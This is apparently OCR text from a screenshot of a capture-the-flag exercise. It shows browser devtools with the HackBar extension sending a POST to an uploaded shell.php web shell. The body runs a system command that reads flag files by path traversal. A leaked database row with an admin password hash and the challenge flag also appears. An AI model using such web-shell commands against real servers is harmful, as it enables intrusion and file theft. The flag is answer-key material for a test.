 9 admin 67a5a77ba2e3d0f10146dcd9ca323318 1 0 \N \N \N \N flag{67a38f46-2c10-4143-a113-4eef161d070a}
Elements Console Sources Network Performance Application Security Memory Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn:81/upload/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system("cat ../../../../flag*");